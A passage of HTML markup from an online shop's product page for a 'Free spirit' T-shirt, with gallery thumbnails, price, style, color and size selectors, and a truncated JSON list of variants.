              data-media-position="4"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-4
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=416 416w" width="416" height="486" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652782161"
              data-media-position="5"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-5
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652814929"
              data-media-position="6"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-6
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652847697"
              data-media-position="7"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-7
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652520017"
              data-media-position="8"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-8
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652552785"
              data-media-position="9"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-9
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652585553"
              data-media-position="10"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-10
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652618321"
              data-media-position="11"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-11
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652880465"
              data-media-position="12"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-12
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24270951612738__main"
        data-section="template--24270951612738__main"
        data-url="/products/free-spirit"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Free spirit
                </h1>
                <a href="/products/free-spirit" class="product__title">
                  <h2 class="h1">
                    Free spirit
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="9030902734"
          data-rating="4.9"
          data-raters="8"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--24270951612738__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $26.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $26.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24270951612738__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31334545358">
                  
<input type="hidden" name="product-id" value="9030902734" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24270951612738__main"
    class="no-js-hidden"
    data-section="template--24270951612738__main"
    data-url="/products/free-spirit"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-0">
              
                <span id="custom-label-template--24270951612738__main-1">
                  
                  
                  Style - Women's Tee
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24270951612738__main-1-0"
        name="Style"
        value="Women&#39;s Tee"
        form="product-form-template--24270951612738__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-0">
        Women's Tee<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-1"
        name="Style"
        value="Unisex Tee"
        form="product-form-template--24270951612738__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-1">
        Unisex Tee<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-2"
        name="Style"
        value="Women&#39;s Tank Top"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-2">
        Women's Tank Top<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-1">
              
                <span id="custom-label-template--24270951612738__main-2">
                  
                  
                  Color - White
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24270951612738__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--24270951612738__main"
              >
                
<option
        value="White"
        
          selected="selected"
        
        class=""
      >
        White
      </option>
    
<option
        value="Navy"
        
        class=""
      >
        Navy
      </option>
    
<option
        value="Black"
        
        class=""
      >
        Black
      </option>
    
<option
        value="Purple"
        
        class=""
      >
        Purple
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_3_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-2">
              
                <span id="custom-label-template--24270951612738__main-3">
                  
                  
                  Size - sml
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24270951612738__main-2"
                class="select__select"
                name="options[Size]"
                form="product-form-template--24270951612738__main"
              >
                
<option
        value="sml"
        
          selected="selected"
        
        class=""
      >
        sml
      </option>
    
<option
        value="med"
        
        class=""
      >
        med
      </option>
    
<option
        value="lrg"
        
        class=""
      >
        lrg
      </option>
    
<option
        value="xlg"
        
        class=""
      >
        xlg
      </option>
    
<option
        value="xxl"
        
        class=""
      >
        xxl
      </option>
    
<option
        value="xxxl"
        
        class="non-existent"
      >
        xxxl - Unavailable
      </option>
    
<option
        value="xxxxl"
        
        class="non-existent"
      >
        xxxxl - Unavailable
      </option>
    
<option
        value="xxxxxl"
        
        class="non-existent"
      >
        xxxxxl - Unavailable
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31334545358,"title":"Women's Tee \/ White \/ sml","option1":"Women's Tee","option2":"White","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ sml","public_title":"Women's Tee \/ White \/ sml","options":["Women's Tee","White","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545422,"title":"Women's Tee \/ White \/ med","option1":"Women's Tee","option2":"White","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ med","public_title":"Women's Tee \/ White \/ med","options":["Women's Tee","White","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545486,"title":"Women's Tee \/ White \/ lrg","option1":"Women's Tee","option2":"White","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ lrg","public_title":"Women's Tee \/ White \/ lrg","options":["Women's Tee","White","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545550,"title":"Women's Tee \/ White \/ xlg","option1":"Women's Tee","option2":"White","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ xlg","public_title":"Women's Tee \/ White \/ xlg","options":["Women's Tee","White","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545614,"title":"Women's Tee \/ White \/ xxl","option1":"Women's Tee","option2":"White","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ xxl","public_title":"Women's Tee \/ White \/ xxl","options":["Women's Tee","White","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409870,"title":"Women's Tee \/ Navy \/ sml","option1":"Women's 